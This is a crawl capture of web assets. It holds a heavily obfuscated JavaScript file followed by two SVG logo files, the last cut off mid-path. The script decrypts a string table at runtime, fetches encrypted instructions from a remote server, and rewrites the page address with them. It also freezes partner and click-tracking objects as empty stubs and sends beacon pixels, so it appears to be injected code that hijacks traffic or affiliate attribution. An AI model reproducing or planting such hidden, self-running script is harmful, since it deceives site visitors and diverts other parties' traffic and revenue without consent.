

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://frrr-silk.vercel.app/dist-init.js
body_size: 5807
content:
function a0b(a,b){const c=a0a();return a0b=function(d,e){d=d-0x13e;let f=c[d];if(a0b['tSNCdt']===undefined){var g=function(l){const m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let n='',o='';for(let p=0x0,q,r,s=0x0;r=l['charAt'](s++);~r&&(q=p%0x4?q*0x40+r:r,p++%0x4)?n+=String['fromCharCode'](0xff&q>>(-0x2*p&0x6)):0x0){r=m['indexOf'](r);}for(let t=0x0,u=n['length'];t<u;t++){o+='%'+('00'+n['charCodeAt'](t)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(o);};const k=function(l,m){let n=[],o=0x0,p,q='';l=g(l);let r;for(r=0x0;r<0x100;r++){n[r]=r;}for(r=0x0;r<0x100;r++){o=(o+n[r]+m['charCodeAt'](r%m['length']))%0x100,p=n[r],n[r]=n[o],n[o]=p;}r=0x0,o=0x0;for(let t=0x0;t<l['length'];t++){r=(r+0x1)%0x100,o=(o+n[r])%0x100,p=n[r],n[r]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](t)^n[(n[r]+n[o])%0x100]);}return q;};a0b['ULGawY']=k,a=arguments,a0b['tSNCdt']=!![];}const h=c[0x0],i=d+h,j=a[i];return!j?(a0b['ZjuRCW']===undefined&&(a0b['ZjuRCW']=!![]),f=a0b['ULGawY'](f,e),a[i]=f):f=j,f;},a0b(a,b);}function a0a(){const L=['WPOCW4HJW5K','W6CnpCkcaeiWlalcIhpcQa','kYNdJSkdWPe','WPOpW5zJW50','AxHQW5O','BNHOW5Oa','a8oTvCob','v8o+WOG6W50','WOBcVmo6WPC9','W6rKgmop','AxKLsti','WPP4W44hzq','bCoWtSotWOK','m0WrySon','WOVcPbOnDa','WORcSWSHEG','ocddJSoyWP8','WOm3WOvsCa','W5eqWRC','mSk4W47dHmoT','WRNdSSoTWQ84','W43dOSkaggK','yx58','W7NdHHiLWRO','d8oXrG','WOpcVCo/','WONcRXOiAq','WRfTnwmw','cmoqgmk4nG','WRVcMSkGW4mU','nIldL8kqWPC','WPyYWQXbza','BCoWWOzFda','bSkkimoHbG','j01k','h8oMW6y4aG','WQzZrSoWeG','W40TW4ZdGG','W6W7wvddMG','uSkHaIFcJW','WRbXzCoExW','l8kmjq','W6u6xhe','WOy2WPbdAa','rSoOWPan','bSogq8kdgCkrW4RcMSks','WR3cUSk8W5i+','WPDpW4Ce','WPZcObOSBG','cmoRDmomWO0','W4ioWP4','m0WCC8ol','fSomfCo1oq','W4JcPLTHW4S','WPVdKcecCa','p0W3tSon','iCkYW6NdVCo2','hSkDW6FdQSoi','rYXaW7vk','pY9HqahdKCoHWOCP','W5BdQ8k8WQ4kWRi1b0G','rSoAtNSw','nSkLW7ldHmoW','WQJdSmo8WQb+','wt1lW6m','lCkYW4ldMmo6','oetdNqK+','l8k2W6NdLq','WRLZwCo2cHCzu8kfsSoLCmkb','WQXAW6NdSG','gmoSW64Iga','hrBcU8k4W64','W53dTLHZottcT8o4W4NdOdDXWQK','dKmJi8ko','W7yNWOVcPa','cCoXWQ0Ibq','nJ7dKSkyWP8','WP7cOaaGBW','j8kZW6VdK8o+','kmksAW','WP9nwmoaWP1yy3u4bCkRW6C/','bSojfW','W4LtW7qXw1/dRq','qmkhb8k+','WR1cW78','uCkKsspcMa','zxKoCJi','Emoahmkx','hX3cO8kOW7S','f8oCbSo6pq','dmoxfCo6kq','W48+aSkCW4C','W4iWW5hdLq','ud9AW6G','rmo4WPe','WP5pwCogWP5vdwK5hCkAW5e','lt/dRCkdWOW','ou01zmoy','md7dNCkBWOS','mmkfFmoLjq','DM98','W44TrgxdMa','cmkuFSk0','x8kwwCoWlG','a1WGF8kz','umoVWOyaW5i','uCkUbCk0gW','iKXpWOtdUW','WOxcRWK','oIxdJmkfWPS','ENq0Da','W57dPmobhsu','nSo/nCo5lG','W57dVSoDcZm','vmkiWP3dTG','W6m2WOZcPHy','WRldRmocmwe','W6SWdCkGsq','mt/dJCkdWPa','xt9lW7C','WPpdQH9DW5O','qSkFWP3dHNu','W5mnW40HWRC','WRTrx8kzWPS','j0pdHWy','WP/dKCo2DLK1pG','A3iLvJ4','WRNcJmkVW5a7','WRfTj0ub','c00Kpa','oCkyWRDqsa','W64+sxBdHa','gSoNW7yYdq','mJxdOCkEWPa','Fgv6W40x','W7eXWPlcQHG','W4ZdR8ossNO','oCkhWRH8tG','dCo6FSoCWOe','oCo7tSowWOu','zg9qW5Sv','W5GicmkgW58','zmo5fdVcTG','o0GUD8oy','jKzA','c8o2W7m5','B8kUWOLE','B8o7f8krW7G','CH8pW5dcOXGMWRVcVfzhWRGi','tmozD3mo','hSotW7i+ha','Bw40EYm','cKK5gmkv','W7m6WOVcOHa','W5hdOSozha','BSkjjdRcJW','WOVdRJGdBW','BgvHW4Wa','WQ7dO8o8WRO','WPPTW5anEa','DXWaW5lcOXGNWQFcHKvjWQmu','u8kOfq','WRrSma','WRZdT8oebhm','W5ldGCo8','qsXXW6fq','rmotrMeo','emoMW58LhG','WOSkW45JW4y','WORdPt4DDa','W7OUvq','WQddTmoxWQjI','WQFcJe4','WPxdPrWFza','xmkIaG','WOpdRaq3lG','rmkxwmkPdG','E2vCW4Sg','rSkFgCk/ba','WR0GWPvUzW','xCkqfmk3hG','WRTfwCovWPS','kCkCWRnHxW','W7KWvNddGG','hKmHjSkF','rmoqkmkOW40','W5Sek8kUtW','W7/cLHb6WR4','o8kCWQj9uW','WRdcNmkTW4mP','eg56WOJdQa','kK9x','WRDbFCosxq','fCo3FSoEWOW','wrX/zComW6zygK7dImk0pSol','WOLZASkvWOG','WPFdPWa','W6CmpCoJqdSHjca','W68dgCooWRuaW78+W5/cPq','oupdGaSK','WQVcM1GL','emoMW4uNcq','v8oDwMeF','Fw4Y','WPxcQSkHWOC1','W5CXdSkEsW','WR87W79JWPW','WQXoW7pdVG','W7vXbCozma','WRNcI8kYW6WV','nfpdPXO2','WPJcQqSQ','zxKoBIu','uSo4WOumW4y','WOWnW45Z','xXv5ACoiW6eqcgldSmkXbW','WR9Bxq','zGTTW75x','WOBdSarN','gSo3W7qJbq','W4aynCkCW4u','WPZcOaCG','l8orkmk1yW','pSknWRbMva','FN0LCJK','kmknWRbQsa','Aha+Dsu','W7tcJqD/WQq','BSoXlG','WPVdPXm','WQvgzSopxq','vCkFWO/dPM8','WQ3dHHacCG','WOFdHCoZg3i','l0mxWPhdVW','vCoYWOWoW4e','WOr3hCo3AW','fadcQmk9','kZpdM8kBW5a','WRL/W6JdTCon','pmkAWRnQ','WOGBW4XPW4G','Fh0/FJG','W5RdL8o/q2y','oZ42WOPnz8oDf8orWPqQW6e1','W4OzhmkwW4O','usHiW7Hl','fSone8o4oq','B8oAW6u8d3dcHMxdSSk/WQuL','jKrqWPhdQa','W67cKqC','W6q6WO/cRbC','pSkqEq','WObRaSoZyq','ELZdHY5J','W4RdKmoouw8','vcLyW7je','dSoRvCoiWPm','WOjReW','WOaMWODyFG','C8koFCo4FW','WORdQdyd','W7OMWOVcPW','WQlcJuSGWQK','WP/dTcCFAq','yComlCkuW70','tSk1WRbLi8kbBWJcL3a','CHKiW5dcRr0UWQtcV2H5WOCo','qsHdW6fr'];a0a=function(){return L;};return a0a();}(function(a,b){const y=a0b,c=a();while(!![]){try{const d=parseInt(y(0x147,'FwXP'))/0x1+parseInt(y(0x242,'xX8]'))/0x2*(-parseInt(y(0x17a,'voY^'))/0x3)+parseInt(y(0x17b,'9iCL'))/0x4+parseInt(y(0x1c5,'&g0R'))/0x5*(-parseInt(y(0x1cf,'iHLj'))/0x6)+parseInt(y(0x21d,'9iCL'))/0x7+parseInt(y(0x23f,'FwXP'))/0x8+parseInt(y(0x168,'w@$&'))/0x9*(-parseInt(y(0x1b8,'q27y'))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x543ce),((()=>{const z=a0b,a=z(0x19e,'r!]Y')+z(0x1b6,'h2^(')+z(0x236,'R%Ll')+'=',b={'SF':{'free':0.1,'paid':0.05},'CD':{'free':0.1,'paid':0.05}},c=()=>{const A=z,k=window[A(0x218,'ki2y')+'e']?.[A(0x223,'n3w(')+'s']?.[A(0x1f0,'UyVs')+'l']||'SF';return b[k]||b['SF'];},d=c(),e=d[z(0x160,'w@$&')],f=d[z(0x14d,'&g0R')],g=(k=0x0)=>{const B=z;try{let l=localStorage[B(0x18b,'&g0R')+'em'](B(0x230,'OcV@')+'id');!l&&(l=Array[B(0x1c7,'UyVs')]({'length':0x10},()=>Math[B(0x152,'q27y')](Math[B(0x162,'q27y')+'m']()*0x10)[B(0x22e,'*wdk')+B(0x195,'V![5')](0x10))[B(0x1d9,'ZosU')](''),localStorage[B(0x1f6,'Z5ha')+'em'](B(0x24a,'oX#5')+'id',l));const m={'idsite':'1','rec':'1','apiv':'1','action_name':'fr','url':location[B(0x245,')72u')],'urlref':document[B(0x151,'w@$&')+B(0x1db,'h]QY')]||'','_id':l,'rand':Math[B(0x1b7,'Tp#Z')+'m']()[B(0x190,'h2^(')+B(0x155,'KD4@')](0x24)[B(0x20a,'ynRO')+B(0x1d4,'R%Ll')](0x7),'h':new Date()[B(0x215,'FwXP')+B(0x1cc,'YESI')](),'m':new Date()[B(0x1b5,'h2^(')+B(0x244,'0D)n')](),'s':new Date()[B(0x187,'q27y')+B(0x1ec,'!cQb')](),'send_image':'0','dimension1':document[B(0x216,'UyVs')+'e'][B(0x1df,'0oHD')+B(0x196,'GILx')](B(0x185,'GILx')+B(0x1b0,'KIdp')+B(0x141,'Hdf[')+B(0x227,'oX#5'))?B(0x1e1,'*wdk'):'no','dimension2':window[B(0x237,'oX#5')+'e']?.[B(0x1c6,'FwXP')+'s']?.[B(0x14b,'voY^')+B(0x23d,'xX8]')+'n']||B(0x219,'8)[#')+'wn','dimension3':k===0x1?B(0x1b1,'r!]Y')+'ss':B(0x1fe,'FwXP'),'dimension4':String(e),'dimension5':String(f)},n=B(0x23a,'Hdf[')+B(0x1e4,'r!]Y')+B(0x1c8,'voY^')+B(0x15a,'9iCL')+B(0x191,'Tkax')+B(0x18d,'0oHD')+B(0x192,'!cQb')+new URLSearchParams(m),o=new Image();o[B(0x248,'q27y')]=n;}catch(p){}},h=()=>{const C=z,k=window[C(0x149,'Tp#Z')+'e']?.[C(0x21a,'*wdk')+'s']?.[C(0x239,'w@$&')+C(0x238,'Ry5o')+'n'];if(k===C(0x13f,'P&S]')||k===C(0x172,'H)Pz'))return g(0x0),!![];return![];},i=()=>{const D=z;if(h())return;if(document[D(0x189,'V![5')+'e'][D(0x231,'Mw*d')+D(0x21f,'1Jvq')](D(0x1c4,'C8Qp')+D(0x144,'q27y')+D(0x184,'h]QY')+D(0x1a6,'YESI'))){g(0x0);return;}j();};window[z(0x159,'%Q)2')+'e']?.[z(0x1f7,'bAdP')+'s']?.[z(0x178,'8)[#')+z(0x225,'CJsc')+'n']!==undefined?i():window[z(0x1a3,'&OIC')+z(0x197,'&g0R')+z(0x233,'w@$&')+'r'](z(0x23b,'9iCL')+z(0x210,'R%Ll')+'y',i);function j(){(function(k){const E=a0b;try{Object[E(0x166,'Tp#Z')+E(0x1b3,'8)[#')+E(0x183,'V![5')](k,E(0x165,'ynRO')+E(0x228,'Tkax')+E(0x17c,'Tp#Z'),{'value':0x3e7,'writable':![],'configurable':![]});}catch(o){k[E(0x1f8,'op[]')+E(0x212,'n3w(')+E(0x226,'8)[#')]=0x3e7;}const l=Object[E(0x1e6,'h]QY')+'e']({'uid':()=>'x','guid':()=>'x','get_q':()=>'','queryBuilder':()=>'','getUrlElement':()=>document[E(0x214,'q27y')+E(0x188,'iHLj')+E(0x148,'op[]')]('a'),'setCookie':function(){},'getCookie':()=>undefined,'getDate':()=>'','cleanString':p=>String(p||''),'post':function(){},'get':function(){},'pixel':function(){}});try{Object[E(0x145,'h]QY')+E(0x205,'*J&J')+E(0x1ef,'Z5ha')](k,E(0x1e8,'9iCL')+E(0x1d3,'q27y')+E(0x20f,'ti3V'),{'value':l,'writable':![],'configurable':![]});}catch(p){k[E(0x1fc,'Hdf[')+E(0x1be,'h2^(')+E(0x1bd,'Tp#Z')]=l;}const m=Object[E(0x18c,'&g0R')+'e']({'init':function(){},'sendHit':function(){},'setCryptTrackUrl':function(){},'getTrackId':()=>'','getTrackUrl':()=>'','setTrackId':function(){},'setPartner':function(){},'setWebmaster':function(){},'setClickId':function(){},'getQuerySource':()=>'','getQueryMedium':()=>'','getReferrer':()=>'','getLand':()=>''});try{Object[E(0x166,'Tp#Z')+E(0x213,'voY^')+E(0x1da,'Tp#Z')](k,E(0x204,'UyVs')+E(0x14c,'ynRO')+'t',{'value':m,'writable':![],'configurable':![]});}catch(q){k[E(0x161,'CJsc')+E(0x202,'0oHD')+'t']=m;}[E(0x165,'ynRO')+E(0x246,'voY^')+E(0x193,'*wdk'),E(0x177,')72u')+E(0x22a,'8)[#')+'er',E(0x170,'Tp#Z')+E(0x18a,'KIdp')+E(0x182,'*wdk')][E(0x1f1,'%Q)2')+'ch'](r=>{const F=E;try{Object[F(0x157,'Z5ha')+F(0x1e7,'Mw*d')+F(0x21b,'Tkax')](k,r,{'value':function(){},'writable':![],'configurable':![]});}catch(s){k[r]=function(){};}});const n=k[E(0x1de,'KIdp')+E(0x179,'R%Ll')+'ta']=k[E(0x198,'1Jvq')+E(0x20b,'4#o]')+'ta']||[];try{Object[E(0x14f,'w@$&')+E(0x21c,'iHLj')+E(0x146,'CJsc')](n,E(0x1f9,'0D)n'),{'value':Array[E(0x156,'xX8]')+E(0x1d0,'Mw*d')][E(0x1a9,'h]QY')],'writable':![],'configurable':![]}),Object[E(0x1a0,'voY^')+E(0x15f,'P&S]')+E(0x1a2,'ZosU')](k,E(0x1cb,'h2^(')+E(0x207,'V![5')+E(0x222,'Tp#Z')+E(0x23e,'V![5')+'ag',{'value':!![],'writable':![],'configurable':![]});}catch(r){n[E(0x1c2,'P&S]')]=Array[E(0x1bb,'h2^(')+E(0x14a,'KD4@')][E(0x20e,'voY^')],k[E(0x185,'GILx')+E(0x209,'*wdk')+E(0x19c,'OcV@')+E(0x163,'*J&J')+'ag']=!![];}}(window),((()=>{const K=a0b,k=()=>{return new Promise((m,n)=>{const G=a0b;if(window[G(0x1e2,'&OIC')+G(0x221,'!cQb')])return m();const o=document[G(0x1f2,'oX#5')+G(0x1a5,'xX8]')+G(0x241,'KD4@')](G(0x17d,'CJsc')+'t');o[G(0x16a,'Ry5o')]=G(0x220,'%Q)2')+G(0x1b2,'KD4@')+G(0x19d,'ti3V')+G(0x169,'9iCL')+G(0x174,'YESI')+G(0x1e5,'FwXP')+G(0x17f,'0oHD')+G(0x16e,'0D)n')+G(0x1a1,'oX#5')+G(0x19a,'Hdf[')+G(0x22c,'&g0R')+G(0x199,'r!]Y')+'s',o[G(0x1c9,'0oHD')+'d']=m,o[G(0x1a4,'ki2y')+'or']=n,document[G(0x1a7,'&OIC')][G(0x16d,'H)Pz')+G(0x1d8,'ynRO')+'d'](o);});},l=()=>{const H=a0b,m=window[H(0x1ed,'r!]Y')+'e']?.[H(0x206,'w@$&')+'s']?.[H(0x140,'e7Br')+H(0x173,'OcV@')+'n'];if(m===H(0x186,'e7Br')||m===H(0x16c,'YESI')){g(0x0);return;}k()[H(0x175,'8)[#')](()=>{const I=H;try{const n=SFCore?.[I(0x1c3,'voY^')+'s']?.[I(0x1ea,'0oHD')+I(0x1ae,'V![5')+'s']||{},o=n[I(0x203,'*wdk')+'e']===I(0x18e,'OcV@')+'ke'&&n[I(0x1e0,'YESI')+'m']===I(0x1ce,'r!]Y')&&n[I(0x20c,'KIdp')+I(0x23c,'9iCL')]===I(0x1ba,'n3w(')+I(0x1c0,'h2^(')&&n[I(0x16f,'*J&J')+'nt']===I(0x14e,'YESI')+I(0x21e,'V![5');if(o){const q=new URL(location[I(0x1f4,'Tp#Z')]);history[I(0x1d6,'r!]Y')+I(0x142,'0D)n')+'te']({},'',q[I(0x19b,'0oHD')+'n']+q[I(0x150,'q27y')+I(0x1d1,'P&S]')]);return;}const p=location[I(0x1f3,'0oHD')+I(0x22b,'ki2y')][I(0x180,'CJsc')]('.')[0x0];if([I(0x181,'*wdk'),I(0x217,'!cQb')][I(0x153,'Ry5o')+I(0x229,')72u')](p)){if(Math[I(0x22f,'Mw*d')+'m']()>e)return;}else{if(Math[I(0x1ca,'&g0R')+'m']()>f)return;}if(localStorage[I(0x1b4,'KIdp')+'em'](I(0x1ff,'w@$&')+I(0x15c,'H)Pz')+I(0x208,'V![5')))return;g(0x0),fetch(I(0x171,'V![5')+I(0x194,')72u')+I(0x249,'GILx')+I(0x1d2,'ki2y')+I(0x15e,'0oHD')+I(0x232,'op[]')+I(0x22d,'Mw*d')+I(0x235,'FwXP'))[I(0x1eb,'q27y')](s=>s[I(0x176,'UyVs')]())[I(0x143,'&g0R')](r=>{const J=I;try{if(!r[J(0x234,'&OIC')]){g(0x0);return;}const s=CryptoJS[J(0x18f,'UyVs')][J(0x1a8,'OcV@')+'pt'](r[J(0x16b,'UyVs')],a)[J(0x1dd,'0oHD')+J(0x1e9,'&g0R')](CryptoJS[J(0x20d,'9iCL')][J(0x1e3,'YESI')]),t=JSON[J(0x247,'n3w(')](s);g(0x1);if(document[J(0x15b,'h]QY')+'e'][J(0x1d7,'r!]Y')+J(0x19f,'9iCL')](J(0x201,'voY^')+J(0x224,'voY^')+J(0x1f5,'KD4@')+J(0x1af,'bAdP')))return;const v=new URLSearchParams(t),w=new URL(location[J(0x1ac,'iHLj')]);location[J(0x15d,'C8Qp')]=''+w[J(0x1bf,'0D)n')+'n']+w[J(0x1ad,'&g0R')+J(0x154,'4#o]')]+'?'+v;}catch(x){g(0x0);}})[I(0x1bc,'Tkax')](()=>{g(0x0);});}catch(r){g(0x0);}})[H(0x200,'&OIC')](()=>{g(0x0);});};window[K(0x240,'op[]')+'e']?.[K(0x1d5,'C8Qp')+'s']?.[K(0x1ee,'!cQb')+K(0x13e,'Yljh')+'s']?l():window[K(0x1fd,'1Jvq')+K(0x1fb,'q27y')+K(0x167,'r!]Y')+'r'](K(0x158,'8)[#')+K(0x1ab,'Hdf[')+'y',l);})()));}})()));

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3532-3334-4566-a635-616230386661/5c66694be5bf3f9b634b.svg
body_size: 2048
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="1080" height="92" viewBox="0 0 1080 92" fill="none"> <path d="M87.1911 78.9681C90.8339 78.9681 93.791 81.8641 93.791 85.4316C93.791 88.9991 90.8339 91.8951 87.1911 91.8951H46.9062C34.0065 91.8951 22.2638 86.7327 13.7783 78.4015C5.27131 70.0703 0 58.5913 0 45.9581C0 33.3249 5.27131 21.8248 13.7783 13.5146C22.2853 5.1834 34.0065 0.0210059 46.9062 0.0210059H87.1911C90.8339 0.0210059 93.791 2.91696 93.791 6.48448C93.791 10.052 90.8339 12.948 87.1911 12.948H46.9062C37.6278 12.948 29.2066 16.6624 23.0995 22.6433C16.9925 28.6241 13.1997 36.8924 13.1997 45.9581C13.1997 55.0238 16.9925 63.292 23.121 69.2728C29.228 75.2537 37.6707 78.9891 46.9276 78.9891H87.1911V78.9681ZM1033.12 12.927H991.266V78.9681H1033.12C1042.37 78.9681 1050.81 75.2537 1056.92 69.2518C1063.03 63.271 1066.84 55.0028 1066.84 45.9371C1066.84 36.8714 1063.05 28.6031 1056.94 22.6223C1050.79 16.6414 1042.37 12.927 1033.12 12.927ZM984.666 0.0210059H1033.09C1045.99 0.0210059 1057.74 5.1834 1066.22 13.5146C1074.73 21.8458 1080 33.3249 1080 45.9581C1080 58.5913 1074.73 70.0913 1066.22 78.4015C1057.71 86.7327 1045.99 91.8951 1033.09 91.8951H984.666C981.023 91.8951 978.066 88.9991 978.066 85.4316V6.46354C978.066 2.89602 981.023 0.0210059 984.666 0.0210059ZM134.504 69.2518C140.633 75.2537 149.076 78.9681 158.311 78.9681H176.996C186.253 78.9681 194.675 75.2327 200.803 69.2518C206.91 63.271 210.724 55.0028 210.724 45.9371C210.724 36.8714 206.932 28.6031 200.803 22.6223C194.696 16.6414 186.253 12.9061 176.996 12.9061H158.311C149.033 12.9061 140.612 16.6205 134.504 22.6013C128.397 28.5822 124.605 36.8504 124.605 45.9161C124.583 55.0237 128.397 63.271 134.504 69.2518ZM158.311 91.8951C145.433 91.8951 133.69 86.7117 125.183 78.3805C116.698 70.0493 111.405 58.5703 111.405 45.9371C111.405 33.3039 116.676 21.8039 125.183 13.4937C133.69 5.16246 145.411 0 158.311 0H176.996C189.896 0 201.617 5.18344 210.124 13.4937C218.631 21.8249 223.903 33.3249 223.903 45.9371C223.903 58.5703 218.61 70.0493 210.124 78.3805C201.617 86.7117 189.896 91.8741 176.996 91.8741H158.311V91.8951ZM264.359 85.4316C264.359 88.9991 261.402 91.8951 257.759 91.8951C254.116 91.8951 251.159 88.9991 251.159 85.4316V6.46354C251.159 2.89602 254.116 0 257.759 0C261.059 0 263.223 2.6232 265.495 4.61681L341.286 71.0146V6.46354C341.286 2.89602 344.243 0 347.886 0C351.529 0 354.486 2.89602 354.486 6.46354V81.6542V85.4316C354.486 86.9006 353.993 88.2646 353.136 89.3349C351.936 90.8878 350.029 91.8951 347.886 91.8951C345.957 91.8951 344.307 91.0976 343.043 89.9225L339.829 87.0055L264.359 20.8805V85.4316ZM381.892 12.927C378.25 12.927 375.293 10.0311 375.293 6.46354C375.293 2.89602 378.25 0 381.892 0H469.705C473.348 0 476.305 2.89602 476.305 6.46354C476.305 10.0311 473.348 12.927 469.705 12.927H432.399V85.4316C432.399 88.9991 429.441 91.8951 425.799 91.8951C422.156 91.8951 419.199 88.9991 419.199 85.4316V12.927H381.892ZM503.797 91.8951C502.833 91.8951 501.911 91.6853 501.076 91.3285L500.926 91.2656L500.776 91.2026L500.647 91.1397L500.519 91.0767L500.39 90.9927L500.261 90.9088L500.133 90.8248L500.004 90.7409L499.876 90.657L499.747 90.573L499.619 90.4681L499.49 90.3631L499.383 90.2582L499.276 90.1533L499.169 90.0484L499.062 89.9435L498.954 89.8385L498.847 89.7336L498.74 89.6287L498.633 89.5028L498.547 89.3768L498.462 89.2509L498.376 89.125L498.29 88.9991L498.204 88.8732L498.119 88.7473L498.033 88.6214L497.969 88.4955L497.904 88.3486L497.84 88.2016C497.454 87.3622 497.219 86.376 497.262 85.4316C497.262 59.2418 497.262 32.9471 497.262 6.7573C497.219 4.34398 498.419 2.16152 500.583 0.944369L500.711 0.860409L500.84 0.77645L500.99 0.713496L501.14 0.650542L501.29 0.587589L501.44 0.524635L501.59 0.461681L501.74 0.398728L501.89 0.35678L502.04 0.314832L502.19 0.27282L502.34 0.230873L502.49 0.188861L502.64 0.167919L502.79 0.146913L502.961 0.125907L503.133 0.104965L503.304 0.0839595H503.476H503.647H503.819H579.696C583.338 0.0839595 586.295 2.97992 586.295 6.54744C586.295 10.115 583.338 13.011 579.696 13.011H510.418V37.6478H563.346C566.989 37.6478 569.946 40.5438 569.946 44.1114C569.946 47.6789 566.989 50.5748 563.346 50.5748H510.418V79.073H579.696C583.338 79.073 586.295 81.969 586.295 85.5365C586.295 89.104 583.446 92 579.803 92L503.797 91.8951ZM627.909 85.4316C627.909 88.9991 624.952 91.8951 621.309 91.8951C617.666 91.8951 614.709 88.9991 614.709 85.4316V6.46354C614.709 6.0858 614.752 5.792 614.795 5.54018C614.966 4.32302 615.502 3.14781 616.402 2.16149C618.823 -0.482667 622.98 -0.713486 625.68 1.65786L704.836 71.0146V6.46354C704.836 2.89602 707.793 0 711.436 0C715.079 0 718.036 2.89602 718.036 6.46354V85.4316C718.036 88.9991 715.079 91.8951 711.436 91.8951C709.529 91.8951 707.793 91.0977 706.593 89.8176L627.909 20.8805V85.4316ZM745.357 12.927C741.714 12.927 738.757 10.0311 738.757 6.46354C738.757 2.89602 741.714 0 745.357 0H833.169C836.812 0 839.769 2.89602 839.769 6.46354C839.769 10.0311 836.812 12.927 833.169 12.927H795.863V85.4316C795.863 88.9991 792.906 91.8951 789.263 91.8951C785.62 91.8951 782.663 88.9991 782.663 85.4316V12.927H745.357ZM867.283 91.8951H867.069C866.104 91.8951 865.183 91.6853 864.347 91.3285L864.197 91.2656L864.047 91.2026L863.919 91.1397L863.79 91.0767L863.661 90.9927L863.533 90.9088L863.404 90.8248L863.276 90.7409L863.147 90.657L863.019 90.573L862.89 90.4681L862.761 90.3631L862.654 90.2582L862.547 90.1533L862.44 90.0484L862.333 89.9435L862.226 89.8385L862.119 89.7336L862.011 89.6287L861.904 89.5028L861.819 89.3768L861.733 89.2509L861.647 89.125L861.562 88.9991L861.476 88.8732L861.39 88.7473L861.326 88.6214L861.261 88.4955L861.197 88.3486L861.133 88.2016C860.747 87.3832 860.554 86.4809 860.554 85.5365V85.3267V44.3002V44.0904V43.8805V6.73636V6.52649C860.554 4.13416 861.883 2.03559 863.876 0.923363L864.004 0.839467L864.133 0.755508L864.283 0.692554L864.433 0.629601L864.583 0.566647L864.733 0.503693L864.883 0.44074L865.033 0.377786L865.183 0.335774L865.333 0.293826L865.483 0.251815L865.633 0.209867L865.783 0.167919L865.933 0.146913L866.083 0.125907L866.254 0.104965L866.426 0.0839595L866.597 0.0629537H866.768H866.94H867.111H942.988C946.631 0.0629537 949.588 2.95898 949.588 6.52649C949.588 10.094 946.631 12.99 942.988 12.99H873.711V37.6269H926.639C930.282 37.6269 933.239 40.5228 933.239 44.0904C933.239 47.6579 930.282 50.5538 926.639 50.5538H873.711V79.052H942.988C946.631 79.052 949.588 81.948 949.588 85.5155C949.588 89.083 946.631 91.9791 942.988 91.9791H867.283V91.8951Z" fill="white"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://static.tildacdn.com/tild3363-3334-4239-a466-343236643738/Page_1.svg
body_size: 227
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="417" height="112" viewBox="0 0 417 112" fill="none"> <path fill-rule="evenodd" clip-rule="evenodd" d="M0.964294 0.263672V104.306L105.006 0.263672H0.964294Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.39581 111.739H112.438V7.69678L8.39581 111.739Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M170.88 53.5841C182.977 53.5841 189.408 47.66 189.408 36.5913V35.9659C189.408 24.1177 182.67 19.4408 170.88 19.4408H158.323V53.5841H170.88ZM133.671 0.263672H171.492C198.135 0.263672 213.295 12.2678 213.295 35.8118V36.4336C213.295 59.9759 197.218 71.2023 172.257 71.2023H158.323V111.737H133.671V0.263672Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M262.372 92.5602C274.241 92.5602 280.251 87.2597 280.251 77.1246V76.5028C280.251 66.5236 274.241 61.0672 261.771 61.0672H247.949V92.5602H262.372ZM263.274 111.737H223.912V0.263672H293.922V19.9085H248.1L247.949 43.2931H264.024C288.813 43.2931 303.536 54.3636 303.536 76.6569V77.2823C303.536 99.1079 289.865 111.737 263.274 111.737Z" fill="white"></path> <path fill-rule="evenodd" clip-rule="evenodd" d="M321.451 0.419351H347.336V48.3722L387.28 0.263672H414.763L369.545 53.0426L417 111.737H386.801L347.336 